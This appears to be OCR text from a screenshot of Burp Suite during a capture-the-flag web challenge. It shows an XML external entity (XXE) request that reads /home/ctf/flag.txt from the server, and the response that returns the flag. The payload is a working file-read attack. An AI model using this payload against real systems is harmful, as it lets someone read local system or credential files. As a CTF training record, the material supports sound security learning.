 web.jarvisoj.com:9882
不安全 web.jarvisoj.com:9882
2
H
应用 Gmail YouTube 地图 GitHub 先知社区 1ceC0la的博客 APlayer 小迪渗透吧 一个坏掉的番茄 yln'blog 荷塘月色的博客 https://www.mido... » 阅读清单
type sth!own
type sth! Go!
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///home/ctf/flag.txt">
]>
<x>&f;</x>
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 38
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 07 Sep 2021 09:06:06 GMT
<x>CTF{XxE_15_n0T_S7range_Enough}
</x>